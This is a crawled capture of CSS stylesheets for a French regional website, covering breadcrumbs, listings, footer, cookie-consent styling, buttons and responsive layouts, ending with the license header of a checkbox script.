.body-purple #wrap-content #breadcrumb-menu ol li > span, .body-purple #wrap-content .wrap-center h2, .body-purple #wrap-content .wrap-center a {
  color: #c2aac3; }
  .body-purple #wrap-content #breadcrumb-menu ol li:last-child:before {
    background: url('../images/arrow_purple.svg') no-repeat center center; }

.body-brown #wrap-content #breadcrumb-menu ol li > span, .body-brown #wrap-content .wrap-center h2, .body-brown #wrap-content .wrap-center a {
  color: #918088; }
  .body-brown #wrap-content #breadcrumb-menu ol li:last-child:before {
    background: url('../images/arrow_brown.svg') no-repeat center center; }

.body-cyan #wrap-content #breadcrumb-menu ol li > span, .body-cyan #wrap-content .wrap-center h2, .body-cyan #wrap-content .wrap-center a {
  color: #06b2be; }
  .body-cyan #wrap-content #breadcrumb-menu ol li:last-child:before {
    background: url('../images/arrow_cyan.svg') no-repeat center center; }

.body-green2 #wrap-content #breadcrumb-menu ol li > span, .body-green2 #wrap-content .wrap-center h2, .body-green2 #wrap-content .wrap-center a {
  color: #0f9d67; }
  .body-green2 #wrap-content #breadcrumb-menu ol li:last-child:before {
    background: url('../images/arrow_green2.svg') no-repeat center center; }

.body-orange #wrap-content #breadcrumb-menu ol li > span, .body-orange #wrap-content .wrap-center h2, .body-orange #wrap-content .wrap-center a {
  color: #de7510; }
  .body-orange #wrap-content #breadcrumb-menu ol li:last-child:before {
    background: url('../images/arrow_orange2.svg') no-repeat center center; }

#wrap-content {
  background-color: #f2f9ff; }
  #wrap-content #breadcrumb-menu {
    background-color: #e7f0f9; }
  #wrap-content #breadcrumb-menu .content-inner {
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: 1380px; }
  #wrap-content #breadcrumb-menu ol li {
    display: inline-block;
    list-style: none;
    margin-right: 10px; }
    #wrap-content #breadcrumb-menu ol li:before {
      content: "";
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      background: url('../images/arrow_black.svg') no-repeat center center;
      width: 24px;
      height: 24px; }
    #wrap-content #breadcrumb-menu ol li:last-child:before {
      background: url('../images/arrow_green.svg') no-repeat center center; }
    #wrap-content #breadcrumb-menu ol li:first-child:before {
      display: none; }
    #wrap-content #breadcrumb-menu ol li a {
      text-decoration: none;
      display: inline-block;
      vertical-align: middle;
      text-transform: uppercase;
      font-size: 16px;
      font-weight: 700;
      color: #999;
      line-height: 22px; }
    #wrap-content #breadcrumb-menu ol li a span {
      font: inherit;
      color: inherit; }
    #wrap-content #breadcrumb-menu ol li > span {
      color: #009634;
      display: inline-block;
      vertical-align: middle;
      text-transform: uppercase;
      font-size: 16px;
      font-weight: 700;
      line-height: 24px; }
  #wrap-content .wrap-center {
    padding: 30px 0; }
  #wrap-content .wrap-center #main-title {
    max-width: 1300px;
    margin: 0 auto; }
    #wrap-content .wrap-center #main-title h1 {
      color: #0079d9;
      text-transform: uppercase;
      font-size: 48px;
      font-weight: 300;
      margin: 0 0 0px 0; }
    #wrap-content .wrap-center #main-title h1:before {
      content: "";
      display: block;
      margin-bottom: 20px;
      border-top: 2px solid #0079d9;
      width: 50px; }
  #wrap-content .wrap-center h2 {
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    color: #2bb974;
    margin: 0 0 20px 0; }
    #wrap-content .wrap-center h2 * {
      font: inherit;
      color: inherit; }
  #wrap-content .wrap-center p {
    margin: 0 0 20px 0;
    color: rgba(0, 0, 0, 0.75);
    line-height: 1.3; }
    #wrap-content .wrap-center p a {
      color: #0079d9;
      text-decoration: underline; }
  #wrap-content .wrap-center img {
    max-width: 100%;
    height: auto; }
  #wrap-content .wrap-center .ce-gallery .ce-inner, #wrap-content .wrap-center .ce-gallery .ce-outer {
    float: none;
    position: static; }
    #wrap-content .wrap-center .ce-gallery .ce-row {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: -ms-flex;
      display: -o-flex;
      display: flex; }
    #wrap-content .wrap-center .ce-gallery .ce-row .ce-column {
      margin: 0 auto;
      text-align: center; }
    #wrap-content .wrap-center .ce-gallery .ce-row .ce-column .image {
      display: block; }
    #wrap-content .wrap-center .ce-gallery .ce-row .ce-column .image img {
      margin: 0 auto 0px auto; }
    #wrap-content .wrap-center .ce-gallery .ce-row .ce-column .image-caption {
      font-size: 18px;
      font-weight: 700;
      display: block; }
    #wrap-content .wrap-center .ce-gallery .ce-row .ce-column .image-caption p {
      font: inherit;
      color: #000;
      margin: 0; }
  #wrap-content .wrap-center .frame-default {
    max-width: 1300px;
    margin: 0 auto;
    padding: 20px 0; }
  #wrap-content .wrap-center .frame-type-image {
    max-width: 100%;
    padding: 0; }
  #wrap-content .wrap-center .list-sitemap > ul > li {
    margin: 15px 0; }
    #wrap-content .wrap-center .list-sitemap > ul > li > a {
      color: #000;
      font-size: 18px;
      text-transform: uppercase; }
    #wrap-content .wrap-center .list-sitemap > ul > li:nth-child(4n+2) > a {
      color: #b60d1c; }
    #wrap-content .wrap-center .list-sitemap > ul > li:nth-child(4n+3) > a {
      color: #009634; }
    #wrap-content .wrap-center .list-sitemap > ul > li:nth-child(4n+4) > a {
      color: #0c60a5; }
    #wrap-content .wrap-center .list-sitemap > ul > li:nth-child(4n+5) > a {
      color: #ffc000; }
    #wrap-content .wrap-center .list-sitemap > ul > li ul {
      margin-left: 20px;
      margin-bottom: 20px; }
    #wrap-content .wrap-center .list-sitemap > ul > li ul li a {
      font-size: 14px; }
  #wrap-content .wrap-center .list-items .page-navigation {
    width: 100%;
    text-align: right; }
    #wrap-content .wrap-center .list-items .page-navigation > p {
      display: none; }
    #wrap-content .wrap-center .list-items .page-navigation:first-of-type {
      display: none; }
    #wrap-content .wrap-center .list-items .page-navigation .f3-widget-paginator {
      float: none;
      text-align: right;
      display: inline-block;
      border-radius: 4px;
      border: 1px solid #6e6f73;
      overflow: hidden; }
    #wrap-content .wrap-center .list-items .page-navigation .f3-widget-paginator li {
      display: inline-block;
      float: none;
      width: 35px;
      height: 35px;
      line-height: 35px;
      font-size: 14px;
      color: #000;
      margin: 0px;
      padding: 0;
      font-family: 'Lato', sans-serif;
      border-left: 1px solid rgba(110, 111, 115, 0.4);
      text-align: center; }
    #wrap-content .wrap-center .list-items .page-navigation .f3-widget-paginator li:first-child {
      border: none; }
    #wrap-content .wrap-center .list-items .page-navigation .f3-widget-paginator li.previous, #wrap-content .wrap-center .list-items .page-navigation .f3-widget-paginator li.next {
      width: auto; }
    #wrap-content .wrap-center .list-items .page-navigation .f3-widget-paginator li.current {
      background-color: #2bb974;
      color: #fff; }
    #wrap-content .wrap-center .list-items .page-navigation .f3-widget-paginator li a {
      color: #6e6f73;
      text-decoration: none;
      font: inherit;
      width: 100%;
      display: block;
      line-height: 35px;
      padding: 0 5px;
      -webkit-transition: all 0.3s 0s ease-in-out;
      -moz-transition: all 0.3s 0s ease-in-out;
      transition: all 0.3s 0s ease-in-out; }
      #wrap-content .wrap-center .list-items .page-navigation .f3-widget-paginator li a:hover {
        background-color: #2bb974;
        color: #fff; }
    #wrap-content .wrap-center .list-items .item {
      border-top: 1px solid #0c60a5;
      padding: 40px 0; }
    #wrap-content .wrap-center .list-items .item:first-child {
      border: none;
      padding-top: 0; }
    #wrap-content .wrap-center .list-items .item.cat-1 .content-item .info h2, #wrap-content .wrap-center .list-items .item.cat-23 .content-item .info h2, #wrap-content .wrap-center .list-items .item.cat-1 .content-item .info .link a, #wrap-content .wrap-center .list-items .item.cat-23 .content-item .info .link a {
      color: #faa22c; }
    #wrap-content .wrap-center .list-items .item.cat-1 .content-item .info .link a, #wrap-content .wrap-center .list-items .item.cat-23 .content-item .info .link a {
      background-image: url('../images/arrow_orange.svg'); }
    #wrap-content .wrap-center .list-items .item.cat-2 .content-item .info h2, #wrap-content .wrap-center .list-items .item.cat-2 .content-item .info .link a {
      color: #009634; }
    #wrap-content .wrap-center .list-items .item.cat-2 .content-item .info .link a {
      background-image: url('../images/arrow_green.svg'); }
    #wrap-content .wrap-center .list-items .item.cat-3 .content-item .info h2, #wrap-content .wrap-center .list-items .item.cat-3 .content-item .info .link a {
      color: #0c60a5; }
    #wrap-content .wrap-center .list-items .item.cat-3 .content-item .info .link a {
      background-image: url('../images/arrow_blue.svg'); }
    #wrap-content .wrap-center .list-items .item.cat-4 .info h2, #wrap-content .wrap-center .list-items .item.cat-16 .info h2, #wrap-content .wrap-center .list-items .item.cat-4 .info .link a, #wrap-content .wrap-center .list-items .item.cat-16 .info .link a {
      color: #b60d1c !important; }
    #wrap-content .wrap-center .list-items .item.cat-5 .info h2, #wrap-content .wrap-center .list-items .item.cat-18 .info h2, #wrap-content .wrap-center .list-items .item.cat-22 .info h2, #wrap-content .wrap-center .list-items .item.cat-5 .info .link a, #wrap-content .wrap-center .list-items .item.cat-18 .info .link a, #wrap-content .wrap-center .list-items .item.cat-22 .info .link a {
      color: #009634 !important; }
    #wrap-content .wrap-center .list-items .item.cat-6 .info h2, #wrap-content .wrap-center .list-items .item.cat-17 .info h2, #wrap-content .wrap-center .list-items .item.cat-6 .info .link a, #wrap-content .wrap-center .list-items .item.cat-17 .info .link a {
      color: #0c60a5 !important; }
    #wrap-content .wrap-center .list-items .item.cat-7 .info h2, #wrap-content .wrap-center .list-items .item.cat-19 .info h2, #wrap-content .wrap-center .list-items .item.cat-7 .info .link a, #wrap-content .wrap-center .list-items .item.cat-19 .info .link a {
      color: #06b2be !important; }
    #wrap-content .wrap-center .list-items .item:after {
      content: "";
      clear: both;
      display: block; }
    #wrap-content .wrap-center .list-items .item .image {
      float: left;
      margin-right: 20px; }
    #wrap-content .wrap-center .list-items .item .info {
      overflow: hidden; }
    #wrap-content .wrap-center .list-items .item .info .date {
      color: #6e6f73;
      margin: 0 0 10px 0;
      font-size: 12px; }
    #wrap-content .wrap-center .list-items .item .info h2 {
      margin: 0 0 10px 0; }
    #wrap-content .wrap-center .list-items .item .info h2 * {
      font: inherit;
      color: inherit; }
    #wrap-content .wrap-center .list-items .item .info .link {
      margin: 0; }
    #wrap-content .wrap-center .list-items .item .info .link a {
      color: #2bb974;
      background: url('../images/arrow_blue.svg') no-repeat right center;
      padding-right: 15px; }
  #wrap-content .wrap-center .list-carnet {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap; }
    #wrap-content .wrap-center .list-carnet .item {
      width: 50%;
      height: 220px;
      flex: none;
      overflow: hidden;
      border: none;
      padding: 0; }
    #wrap-content .wrap-center .list-carnet .item:nth-child(4n+1) .image, #wrap-content .wrap-center .list-carnet .item:nth-child(4n+2) .image {
      float: left; }
    #wrap-content .wrap-center .list-carnet .item:nth-child(4n+1) .info, #wrap-content .wrap-center .list-carnet .item:nth-child(4n+2) .info {
      float: right; }
    #wrap-content .wrap-center .list-carnet .item .content-item {
      height: 100%; }
    #wrap-content .wrap-center .list-carnet .item .content-item:after {
      content: "";
      clear: both;
      display: block; }
    #wrap-content .wrap-center .list-carnet .item .image {
      float: right;
      width: 50%;
      margin: 0;
      height: 100%;
      position: relative;
      overflow: hidden; }
    #wrap-content .wrap-center .list-carnet .item .image img {
      min-height: 100%;
      min-width: 100%;
      height: auto;
      width: auto;
      max-width: none;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    #wrap-content .wrap-center .list-carnet .item .info {
      background-color: #fff;
      float: left;
      width: 50%;
      height: 100%;
      padding: 20px;
      line-height: 180px; }
    #wrap-content .wrap-center .list-carnet .item .info .content-info {
      display: inline-block;
      vertical-align: middle; }
    #wrap-content .wrap-center .list-carnet .item .info h2 {
      font-size: 20px; }
  #wrap-content .wrap-center .news-single .article .news-backlink-wrap {
    flex: none;
    width: 100%;
    text-align: right;
    margin: 0 0 20px 0; }
    #wrap-content .wrap-center .news-single .article .content-news {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      -webkit-flex-wrap: wrap;
      -moz-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      -o-flex-wrap: wrap;
      flex-wrap: wrap; }
    #wrap-content .wrap-center .news-single .article .content-news .left-news {
      float: left;
      width: 500px;
      margin-right: 20px;
      flex: none; }
    #wrap-content .wrap-center .news-single .article .content-news .right-news {
      overflow: hidden;
      flex: 1; }

#footer {
  height: 140px;
  background: url('../images/bg_footer.svg') no-repeat center bottom;
  /*background-size: cover;*/
  margin-top: 20px;
  /*padding-bottom: 20px;*/ }
  #footer.fixed {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%; }
  #footer p {
    margin: 0; }
  #footer .content-inner {
    height: 100%; }
  #footer .content-inner .top-footer {
    clear: both;
    height: 100%;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column; }
  #footer #footer-menu {
    margin: auto auto 0 auto; }
  #footer #footer-menu a {
    display: inline-block;
    text-transform: uppercase;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    margin: 0 25px; }
  #footer #social-network {
    margin: 25px auto; }
  #footer #social-network .ce-gallery {
    margin: 0; }
  #footer #social-network .ce-column {
    margin: 0 10px; }
  #footer #copyright {
    margin: 0 auto; }
  #footer #copyright p {
    margin: 0;
    color: #fff;
    font-size: 14px; }

.klaro.we_cookie_consent .cookie-notice {
  background-color: #e7f0f9; }

.klaro.we_cookie_consent .cookie-notice .cn-body {
  background-color: #e7f0f9; }

.klaro.we_cookie_consent .cookie-notice h1, .klaro.we_cookie_consent .cookie-notice h2, .klaro.we_cookie_consent .cookie-notice li, .klaro.we_cookie_consent .cookie-notice p, .klaro.we_cookie_consent .cookie-notice a, .klaro.we_cookie_consent .cookie-modal a, .klaro.we_cookie_consent .cookie-notice strong, .klaro.we_cookie_consent .cookie-notice ul, .klaro.we_cookie_consent .cookie-modal h1, .klaro.we_cookie_consent .cookie-modal h2, .klaro.we_cookie_consent .cookie-modal li, .klaro.we_cookie_consent .cookie-modal p, .klaro.we_cookie_consent .cookie-modal strong, .klaro.we_cookie_consent .cookie-modal ul {
  color: #0c60a5;
  font-size: 14px; }

.klaro.we_cookie_consent .cookie-notice .cn-body p.cn-ok {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center; }

.klaro.we_cookie_consent .cookie-notice .cn-body p.cn-ok .cm-btn.cm-btn-success {
  background-color: #0c60a5;
  border-radius: 0;
  min-width: 0;
  width: auto;
  padding: 10px 30px;
  font-size: 18px;
  margin: 0 10px; }

.klaro.we_cookie_consent .cookie-notice .cn-body p.cn-ok .cm-btn {
  background-color: #b60d1c;
  border-radius: 0;
  min-width: 0;
  width: auto;
  padding: 10px 30px;
  font-size: 18px;
  margin: 0 10px; }

.klaro.we_cookie_consent .cookie-modal .cm-btn.cm-btn-info.cm-btn-accept {
  background-color: #0c60a5;
  border-radius: 0;
  min-width: 0;
  width: auto;
  padding: 10px 30px;
  font-size: 18px; }

.klaro.we_cookie_consent .cookie-modal .cm-modal .cm-footer .cm-powered-by {
  display: none !important; }

.klaro.we_cookie_consent .cookie-notice .cm-btn.cm-btn-info, .klaro.we_cookie_consent .cookie-notice .cm-link.cm-learn-more {
  color: #0c60a5; }
/* Color */
/* Fonts */
/* 
 TRANSITION
 */
/* 
 SHADOW
 */
/* Browser Prefixes */
/* Background gradient */
/* Rotate */
/* Scale */
/* Translate */
/* Skew */
/* Transform Origin */
/* Flex box */
/*
 BOX-SIZING
 */
/* 
 Top center
 */
/*
 Horizontal center
 */
/**** BUTTON / TEXT STYLE ****/
.bt-red, .bt-black, .bt-yellow, .bt-red2, .bt-green, .bt-green2, .bt-orange, .bt-blue, .bt-grey {
  display: inline-block;
  padding: 12px 15px;
  color: #fff !important;
  text-transform: uppercase;
  background-color: #b60d1c;
  font-size: 14px;
  font-family: 'Lato', sans-serif;
  -webkit-transition: all 0.3s 0s ease-in-out;
  -moz-transition: all 0.3s 0s ease-in-out;
  transition: all 0.3s 0s ease-in-out;
  position: relative; }
  .bt-red:hover, .bt-black:hover, .bt-yellow:hover, .bt-red2:hover, .bt-green:hover, .bt-green2:hover, .bt-orange:hover, .bt-blue:hover, .bt-grey:hover, .bt-red:active, .bt-black:active, .bt-yellow:active, .bt-red2:active, .bt-green:active, .bt-green2:active, .bt-orange:active, .bt-blue:active, .bt-grey:active, .bt-red:focus, .bt-black:focus, .bt-yellow:focus, .bt-red2:focus, .bt-green:focus, .bt-green2:focus, .bt-orange:focus, .bt-blue:focus, .bt-grey:focus {
    text-decoration: none;
    background-color: #860a15; }

.bt-black {
  background-color: #000; }
  .bt-black:hover, .bt-black:active, .bt-black:focus {
    background-color: #1a1a1a; }

.bt-yellow {
  background-color: #ffc000; }
  .bt-yellow:hover, .bt-yellow:active, .bt-yellow:focus {
    background-color: #cc9a00; }

.bt-red2 {
  background-color: #df0014; }
  .bt-red2:hover, .bt-red2:active, .bt-red2:focus {
    background-color: #ac000f; }

.bt-green {
  background-color: #009634; }
  .bt-green:hover, .bt-green:active, .bt-green:focus {
    background-color: #006322; }

.bt-orange {
  background-color: #faa22c; }
  .bt-orange:hover, .bt-orange:active, .bt-orange:focus {
    background-color: #ed8a06; }

.bt-green2 {
  background-color: #92c11b; }
  .bt-green2:hover, .bt-green2:active, .bt-green2:focus {
    background-color: #709415; }

.bt-blue {
  background-color: #0c60a5; }
  .bt-blue:hover, .bt-blue:active, .bt-blue:focus {
    background-color: #094475; }

.bt-grey {
  background-color: #6e6f73; }
  .bt-grey:hover, .bt-grey:active, .bt-grey:focus {
    background-color: #555659; }

.text-left, .align-left {
  text-align: left !important; }

.text-center, .align-center {
  text-align: center !important; }

.text-right, .align-right {
  text-align: right !important; }

.size_18 {
  font-size: 18px !important;
  vertical-align: bottom;
  line-height: 1.1; }

.size_20 {
  font-size: 20px !important;
  vertical-align: bottom;
  line-height: 1.1; }

.size_22 {
  font-size: 22px !important;
  vertical-align: bottom;
  line-height: 1.1; }

.size_24 {
  font-size: 24px !important;
  vertical-align: bottom;
  line-height: 1.1; }

.size_30 {
  font-size: 30px !important;
  vertical-align: bottom;
  line-height: 1.1; }

.size_36 {
  font-size: 36px !important;
  vertical-align: bottom;
  line-height: 1.1; }

.size_38 {
  font-size: 36px !important;
  vertical-align: bottom;
  line-height: 1.1; }

.txt-red {
  color: #b60d1c !important; }

.txt-green {
  color: #009634 !important; }

.txt-yellow {
  color: #ffc000 !important; }

.txt-grey {
  color: #6e6f73 !important; }

.txt-orange {
  color: #faa22c !important; }

.txt-blue {
  color: #0c60a5 !important; }

.span-green, .span-yellow, .span-red, .span-blue {
  background-color: #2bb974;
  color: #fff !important;
  font-size: 48px;
  font-weight: 700;
  padding: 4px 19px;
  text-align: center;
  display: inline-block; }

.span-yellow {
  background-color: #ffc000; }

.span-red {
  background-color: #df0014; }

.span-blue {
  background-color: #0079d9; }
/**** END BUTTON / TEXT STYLE ****/
@media screen and (min-width: 950px) {
  #main-menu nav {
    padding: 0 20px;
    display: block !important; }
    #main-menu nav > ul li > ul {
      display: none !important; }
      #main-menu nav > ul li:hover > ul {
        display: block !important; } }

@media screen and (min-width: 950px) and (max-width: 1400px) {
  #main-menu nav > ul > li > a {
    font-size: 12px;
    padding: 0 15px; } }

@media screen and (min-width: 950px) and (max-width: 1200px) {
  #main-menu nav {
    padding: 0 20px; }
    #main-menu nav > ul > li > a {
      padding: 0 5px;
      font-size: 10px; }

  #main-wrap .block-home h2 {
    font-size: 28px; }
    #main-wrap .list-program .item .left {
      width: 460px; }
    #main-wrap .block-row {
      margin: 0 -10px; }
      #main-wrap .block-row .block-column {
        padding: 0 10px; }
    #main-wrap .list-category li a {
      padding: 15px 15px;
      font-size: 14px; }
    #main-wrap .list-home .item .left {
      padding-right: 40px; }
      #main-wrap .list-home .item .left .info h2 {
        font-size: 28px; }
      #main-wrap .list-home .item .right {
        width: 600px; }
      #main-wrap #home-title h1 {
        font-size: 30px; }
    #main-wrap #section4 p {
      font-size: 12px;
      margin: 5px 0; }
      #main-wrap #section4 .span-green, #main-wrap #section4 .span-yellow, #main-wrap #section4 .span-red, #main-wrap #section4 .span-blue {
        font-size: 30px;
        padding: 8px 10px;
        margin: -5px 5px 0 0; }

  #footer {
    height: 600px; }

  #wrap-content #breadcrumb-menu ol li a, #wrap-content #breadcrumb-menu ol li > span {
    font-size: 14px; }
    #wrap-content .wrap-center #main-title h1 {
      font-size: 38px; }

  .content-inner {
    padding: 0 60px; } }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/styles.responsive.css?1758711368
body_size: 1723
content:
/* Color */
/* Fonts */
/* 
 TRANSITION
 */
/* 
 SHADOW
 */
/* Browser Prefixes */
/* Background gradient */
/* Rotate */
/* Scale */
/* Translate */
/* Skew */
/* Transform Origin */
/* Flex box */
/*
 BOX-SIZING
 */
/* 
 Top center
 */
/*
 Horizontal center
 */
/**** RESPONSIVE STYLE >320px ****/
@media screen and (min-width: 320px) {
  html {
    overflow-x: hidden; }

  body {
    padding-top: 0;
    overflow: visible; }

  div, a, p, span, td, th, caption, li, h1, h2, h3, h4, legend, input, label, textarea, section, main, aside, article, ul {
    font-size: 14px; }

  .content-inner {
    padding: 0 20px; }

  #header {
    height: 115px;
    position: relative; }
    #header .top-header {
      height: 100%; }
    #header #logo {
      max-width: 100px; }
      #header #logo img {
        max-width: 100%;
        height: auto; }
    #header #right-header > div {
      display: block;
      text-align: right; }
      #header #right-header #button-header {
        margin-bottom: 5px;
        margin-right: 50px;
        text-align: right;
        position: relative;
        right: 0px; }
        #header #right-header #button-header p {
          margin: 0; }
        #header #right-header #button-header a {
          width: auto;
          font-size: 10px;
          padding: 14px 10px; }
      #header #right-header .mobile-menu {
        display: none; }

  #search .gsc-control-cse form.gsc-search-box table.gsc-search-box {
    display: table;
    margin-left: auto; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box > tbody > tr > .gsc-input {
      position: static;
      visibility: visible;
      opacity: 1; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-input .gsc-input-box input {
      width: 100% !important; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box td.gsc-search-button {
      width: 50px;
      padding-left: 10px; }

  #search:hover .gsc-control-cse form.gsc-search-box table.gsc-search-box > tbody > tr > .gsc-input .gsc-input-box input {
    width: 100% !important; }

  #main-menu {
    position: static;
    height: auto;
    background: transparent; }
    #main-menu .logo {
      display: none; }
    #main-menu .mobile-menu {
      top: 9px;
      right: 20px;
      position: absolute;
      margin: 0;
      display: block; }
    #main-menu.active .mobile-menu:after {
      width: 0;
      opacity: 0; }
      #main-menu.active .mobile-menu span:before {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        top: 0; }
        #main-menu.active .mobile-menu span:after {
          -webkit-transform: rotate(-45deg);
          -moz-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
          bottom: 0;
          width: 30px; }
    #main-menu nav {
      position: absolute;
      display: none;
      z-index: 40;
      padding: 0;
      left: 0;
      top: 100%;
      width: 100%;
      height: auto; }
      #main-menu nav > ul {
        display: block;
        height: auto; }
      #main-menu nav > ul > li {
        display: block;
        margin: 0; }
        #main-menu nav > ul > li#button-header {
          position: relative;
          right: auto; }
          #main-menu nav > ul > li#button-header .link-facebook {
            display: none; }
        #main-menu nav > ul > li > a {
          line-height: 1.2;
          padding: 10px 20px;
          background-color: #fff;
          /*background-color: $blue !important;
           color: #fff !important;*/
          border-top: 1px solid #929292; }
          #main-menu nav > ul > li > a br {
            display: none; }
          #main-menu nav > ul > li > a:before {
            display: none; }
        #main-menu nav > ul > li a.front-header {
          width: 100%;
          text-align: center; }
        #main-menu nav > ul > li.submenu > a:after {
          content: "";
          position: absolute;
          right: 20px;
          top: 14px;
          border-left: 5px solid #929292;
          border-top: 5px solid transparent;
          border-bottom: 5px solid transparent; }
        #main-menu nav > ul > li:hover > ul {
          display: none; }
        #main-menu nav > ul > li ul {
          position: static;
          display: none;
          opacity: 1;
          visibility: visible;
          transition: none;
          padding: 0; }
          #main-menu nav > ul > li ul li {
            margin: 0; }
            #main-menu nav > ul > li ul li a {
              font-size: 12px; }
      #main-menu nav .quick-ul li {
        float: none;
        display: block; }
        #main-menu nav .quick-ul li a {
          width: 100%;
          height: 45px;
          border: none;
          text-align: left;
          line-height: 42px;
          padding: 0;
          -webkit-transform: none;
          -moz-transform: none;
          transform: none; }
          #main-menu nav .quick-ul li a .image {
            line-height: 45px;
            text-align: center; }

  #main-wrap .list-program .item .content-item {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap; }
    #main-wrap .list-program .item .left {
      width: 100%; }
    #main-wrap .list-program .item .right {
      padding: 20px; }
      #main-wrap .list-program .item .right .info .title {
        font-size: 16px; }
        #main-wrap .list-program .item .right .info p {
          font-size: 14px; }
    #main-wrap .list-program .item .bottom {
      padding: 0 20px 0 20px; }
      #main-wrap .list-program .item .bottom .link {
        font-size: 14px;
        margin: 27px 0; }
    #main-wrap #section2 {
      padding: 35px 0 20px 0; }
    #main-wrap .block-home h2 {
      font-size: 20px; }
    #main-wrap .block-row .block-column {
      flex: none;
      width: 100%; }
    #main-wrap .list-category li {
      margin-right: 5px; }
    #main-wrap .list-category li a {
      font-size: 10px;
      padding: 5px 5px; }
    #main-wrap .list-news .item {
      width: 100%;
      flex: none;
      margin: 0 auto 20px auto; }
    #main-wrap .list-home .item .content-item {
      -webkit-flex-wrap: wrap;
      -moz-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      -o-flex-wrap: wrap;
      flex-wrap: wrap; }
    #main-wrap .list-home .item .left {
      padding: 20px 20px 20px 20px; }
      #main-wrap .list-home .item .left .info h2 {
        font-size: 18px; }
        #main-wrap .list-home .item .left .info p {
          font-size: 14px; }
        #main-wrap .list-home .item .left .info .link {
          font-size: 14px; }
      #main-wrap .list-home .item .left:after {
        display: none; }
    #main-wrap .list-home .item .right {
      width: 100%;
      max-width: 820px; }
      #main-wrap .list-home .item .right .image img {
        position: static;
        width: 100%;
        height: auto;
        transform: none; }
      #main-wrap .list-home .item .right .caption {
        padding-left: 160px; }
        #main-wrap .list-home .item .right .caption p {
          font-size: 14px; }
    #main-wrap .list-home .owl-nav {
      left: 0;
      right: auto; }
    #main-wrap #home-title h1 {
      font-size: 22px;
      margin: 0 0 20px 0; }
    #main-wrap #section4 {
      padding-top: 20px; }
    #main-wrap #section4 p {
      font-size: 14px; }
    #main-wrap #newsletter {
      float: none; }
    #main-wrap .grid-container .grid-row {
      -webkit-flex-wrap: wrap;
      -moz-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      -o-flex-wrap: wrap;
      flex-wrap: wrap;
      margin: 0; }
    #main-wrap .grid-container .grid-row .grid-column {
      flex: none;
      width: 100%;
      margin: 10px auto; }

  .span-green, .span-yellow, .span-red, .span-blue {
    font-size: 40px; }

  .owl-carousel .owl-nav {
    left: 0; }

  #footer {
    height: 250px; }
    #footer #footer-menu {
      text-align: center; }
    #footer #footer-menu a {
      font-size: 10px;
      margin: 0 5px; }
    #footer #copyright p {
      font-size: 10px; }
    #footer #social-network {
      margin: 10px auto; }

  #breadcrumb-menu {
    display: none; }

  #wrap-content .wrap-center #main-title h1 {
    font-size: 24px; }
    #wrap-content .wrap-center h2 {
      font-size: 20px; } }

@media screen and (min-width: 320px) and (max-width: 649px) {
  #wrap-content .wrap-center .list-items .item .image {
    float: none;
    width: 100%;
    text-align: center;
    margin: 0 0 20px 0; }
    #wrap-content .wrap-center .news-single .article .content-news .left-news {
      width: 100%;
      max-width: 500px;
      margin: 0 0 20px 0; }
      #wrap-content .wrap-center .news-single .article .content-news .right-news {
        flex: none;
        width: 100%; }
    #wrap-content .ce-right .ce-gallery, #wrap-content .ce-left .ce-gallery {
      float: none;
      text-align: center;
      margin: 0 0 20px 0; } }
/**** END RESPONSIVE STYLE >700px ****/
/**** RESPONSIVE STYLE >650px ****/
@media screen and (min-width: 650px) {
  #header #right-header #button-header a {
    width: 240px; }

  #main-wrap .list-news .item {
    width: 50%; }
    #main-wrap .list-program .item .left {
      width: 50%; }
    #main-wrap #newsletter {
      float: right; }
    #main-wrap .list-category li {
      margin: 0 5px 5px 0; }
      #main-wrap .list-category li a {
        font-size: 14px;
        padding: 10px; }
    #main-wrap .list-home .item .left {
      padding-bottom: 100px; }
      #main-wrap .list-home .item .left:after {
        display: block; }
      #main-wrap .list-home .item .right {
        width: 50%; }
      #main-wrap .list-home .item .right .image img {
        height: 100%;
        width: auto;
        min-width: none;
        min-height: none; }
      #main-wrap .list-home .owl-nav {
        left: 50%; }
    #main-wrap .grid-container .grid-row {
      margin: 0 -10px; }
      #main-wrap .grid-container .grid-row .grid-column {
        width: 50%;
        padding: 0 10px; }

  #wrap-content .wrap-center .news-single .article .content-news .left-news {
    max-width: 50%; }

  #footer {
    height: 450px; } }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/iCheck.js?1748243910
body_size: 2773
content:
/*! iCheck v1.0.2 by Damir Sultanov, http://git.io/arlzeA, MIT Licensed */
